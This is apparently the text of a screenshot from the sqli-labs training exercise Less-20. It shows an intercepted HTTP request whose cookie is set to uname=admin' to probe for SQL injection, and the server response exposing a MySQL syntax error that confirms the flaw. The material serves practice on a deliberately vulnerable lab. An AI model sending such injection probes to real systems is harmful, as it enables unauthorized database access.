 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:65118/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin'S
10 Upgrade-Insecure-Requests: 1
11
12
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
YOUR IP ADDRESS IS : 110.231.160.51
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin' and
expires: Thu 31 Mar 2022 - 07:32:57
Issue with your mysql: You have an error in your
SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to
use near ''admin'' LIMIT 0,1' at line 1
@用户7575836589